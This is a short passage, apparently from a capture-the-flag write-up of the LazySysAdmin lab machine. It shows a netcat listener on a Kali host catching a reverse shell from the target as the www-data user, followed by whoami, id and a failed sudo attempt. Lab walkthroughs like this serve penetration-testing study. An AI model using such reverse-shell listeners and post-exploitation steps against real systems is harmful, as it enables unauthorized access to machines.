 root@kali:~# nc -vlp 1234
listening on [any] 1234 ...
192.168.0.100: inverse host lookup failed: Unknown host
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.100] 36468
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
16:03:42 up 6 min, 0 users, load average: 0.01, 0.15, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo su
sudo: no tty present and no askpass program specified